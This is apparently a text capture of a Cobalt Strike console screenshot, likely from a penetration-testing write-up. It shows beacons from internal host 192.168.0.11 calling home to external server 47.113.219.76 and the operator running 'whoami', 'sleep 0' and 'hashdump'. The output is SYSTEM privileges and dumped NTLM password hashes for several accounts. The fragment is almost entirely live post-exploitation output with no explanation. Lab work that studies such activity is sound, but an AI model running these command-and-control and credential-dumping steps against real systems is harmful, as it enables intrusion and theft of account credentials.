 external internal listener user computer note process pid
47.113.219.76 192.168.0.11 system SYSTEM * DM system.exe 5256
47.113.219.76 192.168.0.11 hh web DM 456.exe 5524
日志X 监听器X Beacon 192.168.0.11@5524 X Beacon 192.168.0.11@5256 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82554 bytes
[+] received output:
nt authority\system
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3c7280c8c3d3fcce24e9e7289ddd10:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kira:1002:aad3b435b51404eeaad3b435b51404ee:b89cf8f4adf14c1b417356f3ecae8201:::